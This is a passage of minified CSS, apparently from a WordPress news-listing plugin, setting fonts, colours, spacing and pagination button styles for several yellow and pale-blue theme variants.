.nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-yellow-oswald .newscodes-pagination,.newscodes-style-with-impact-yellow-oswald .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-yellow-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-yellow-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-yellow-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-yellow-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-yellow-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-yellow-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-yellow-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-yellow-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-yellow-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-yellow-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-yellow-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-yellow-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-yellow-oswald{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-yellow-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h1,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h2,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h3,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h4,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h5,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li h6 a:hover{color:#edc951}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#edc951;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#edc951}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#edc951;background-color:#fff}.newscodes-style-with-impact-yellow-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-yellow-oswald .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-yellow-oswald .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-yellow-oswald .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0}.newscodes-style-with-impact-yellow-oswald .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-yellow-oswald .newscodes-load-more span:hover{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-yellow-oswald .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-yellow-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-yellow-oswald .newscodes-pagination ul li a,.newscodes-style-with-impact-yellow-oswald .newscodes-load-more span{color:#ede2c0;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-yellow-oswald.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-yellow-oswald.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-yellow-oswald.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-yellow-oswald.nc-multi-navigation ul.nc-multi-terms{color:#ede2c0;font-size:15px;line-height:20px}.newscodes-style-with-impact-yellow-oswald .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination,.newscodes-style-with-impact-orange-yellow-centered .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-orange-yellow-centered{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-orange-yellow-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h1,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h2,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h3,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h4,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h5,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px;text-align:center}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li h6 a:hover{color:#edc951}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#edc951;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px;text-align:center}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#edc951}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#edc951;background-color:#fff}.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0}.newscodes-style-with-impact-orange-yellow-centered .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-yellow-centered .newscodes-load-more span:hover{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-orange-yellow-centered ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-orange-yellow-centered .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination,.newscodes-style-with-impact-orange-yellow-centered .newscodes-load-more{text-align:center}.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-orange-yellow-centered .newscodes-pagination ul li a,.newscodes-style-with-impact-orange-yellow-centered .newscodes-load-more span{color:#ede2c0;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-orange-yellow-centered.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #d6bd71;background-color:#ede2c0;border-color:#e2d098 #d6bd71 #d6bd71;color:#222 !important;text-shadow:0 -1px 1px #e7d9ac, 1px 0 1px #e4d3a0, 0 1px 1px #e4d3a0, -1px 0 1px #e4d3a0;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-yellow-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-orange-yellow-centered.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #c49b14;background-color:#edc951;border-color:#e8bb23 #c49b14 #c49b14;color:#222 !important;text-shadow:0 -1px 1px #ebc23a, 1px 0 1px #e9be2c, 0 1px 1px #e9be2c, -1px 0 1px #e9be2c}.newscodes-style-with-impact-orange-yellow-centered.nc-multi-navigation ul.nc-multi-terms{color:#ede2c0;font-size:15px;line-height:20px}.newscodes-style-with-impact-orange-yellow-centered .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-yellow-centered .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald .newscodes-pagination,.newscodes-style-with-impact-pale-oswald .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-pale-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-pale-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-pale-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-pale-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-pale-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-pale-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-pale-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-pale-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-pale-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-pale-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-pale-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-pale-oswald{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-pale-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h1,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h2,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h3,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h4,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h5,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li h6 a:hover{color:#b9d7d9}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#b9d7d9;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#b9d7d9}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#b9d7d9;background-color:#fff}.newscodes-style-with-impact-pale-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-pale-oswald .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-pale-oswald .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2}.newscodes-style-with-impact-pale-oswald .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-pale-oswald .newscodes-load-more span:hover{box-shadow:0 2px 0 #77b1b5;background-color:#b9d7d9;border-color:#98c4c7 #77b1b5 #77b1b5;color:#222 !important;text-shadow:0 -1px 1px #a8ced0, 1px 0 1px #9fc8cb, 0 1px 1px #9fc8cb, -1px 0 1px #9fc8cb}.newscodes-style-with-impact-pale-oswald ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #99cbce;background-color:#deeeef;border-color:#bcdcde #99cbce #99cbce;color:#222 !important;text-shadow:0 -1px 1px #cde5e7, 1px 0 1px #c3e0e2, 0 1px 1px #c3e0e2, -1px 0 1px #c3e0e2;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif 